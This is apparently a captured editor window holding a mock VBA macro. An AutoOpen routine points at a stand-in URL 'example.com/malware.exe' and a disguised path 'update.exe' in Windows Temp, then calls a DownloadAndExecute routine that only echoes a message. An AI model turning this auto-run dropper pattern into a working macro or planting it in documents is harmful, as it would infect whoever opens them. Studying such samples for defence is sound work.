 File Edit View
Sub AutoOpen()
    ' This is a macro comment for setup
    Dim targetUrl As String
    Dim payloadPath As String

    targetUrl = "http://example.com/malware.exe"
    payloadPath = "C:\Windows\Temp\update.exe"

    Rem Executing the process
    Call DownloadAndExecute(targetUrl, payloadPath)
End Sub

Sub DownloadAndExecute(url As String, path As String)
    Dim sysCommand As String
    sysCommand = "cmd.exe /c echo Downloading..."
    Shell sysCommand
End Sub
Ln 1, Col 1 471 characters 100% Windows (CRLF) UTF-8